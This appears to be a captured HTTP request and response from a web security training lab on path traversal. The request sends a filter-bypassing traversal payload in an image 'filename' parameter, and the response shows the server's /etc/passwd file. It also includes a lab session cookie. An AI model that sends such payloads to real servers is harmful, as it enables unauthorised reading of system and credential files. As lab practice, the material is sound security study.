 Request
Pretty Raw Hex
\n
1 GET /image?filename=...//....//....//....//etc/passwd HTTP/2
2 Host: 0a9a002103dec48a81efb6da008a00d6.web-security-academy.net
3 Cookie: session=7IbZbkrgHsvrJH5olgKQeU2CTNp542WO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Brave";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin